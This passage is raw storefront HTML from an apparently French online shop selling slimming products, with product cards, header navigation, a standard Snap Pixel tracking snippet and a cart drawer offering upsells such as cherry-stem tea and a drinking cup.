                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-nos-points-de-vente"
                    href="/pages/store-locator"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nos points de vente</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WANDERNANA® Boutique officielle - Produits minceur 100% made in France ",
    
      "logo": "https:\/\/wandernana.fr\/cdn\/shop\/files\/Wander_logo-PURPLE.svg?v=1730270364\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wandernana.fr"
  }
</script>
<!-- Snap Pixel Code -->
<script type=text/javascript>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s=script;r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
https://sc-static.net/scevent.min.js);

snaptr(init, "474f4d6d-fee7-4d0a-9780-2357dc143947", {
user_email: __INSERT_USER_EMAIL__
});

snaptr(track, PAGE_VIEW);

</script>
<!-- End Snap Pixel Code --></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #9583d6;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=165 165w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=330 330w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=535 535w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=750 750w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1000 1000w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062 1080w
              "
              src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Nos Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Nos Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Ton panier • 0
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
                <hr>
              
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#3b9403;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Complétez votre routine avec :</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_qMXrTk'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-queues-de-cerises-1 {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="queues-de-cerises-1"
          data-toggle="true"
          data-id="54180769497414"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=500"
                    alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Queues de cerises
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>9.90 €</span>
                    <span class='compare-price hidden'>9.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  L'indispensable pour un ventre plat
                </p>
              
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_qMXrTk-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_qMXrTk1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54180769497414">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14925763510598" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_ayd3Db'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-la-cup {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="la-cup"
          data-toggle="true"
          data-id="54263009706310"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=500"
                    alt="la cup"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    la cup
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>19.90 €</span>
                    <span class='compare-price hidden'>19.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Rester hydraté toute la journée
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_ayd3Db-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_ayd3Db1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263009706310">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951848509766" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_6TjDmP'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-le-mixer {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="le-mixer"
          data-toggle="true"
          data-id="54263050502470"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=500"
                    alt="le mixer"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    le mixer
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>12.90 €</span>
                    <span class='compare-price hidden'>12.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
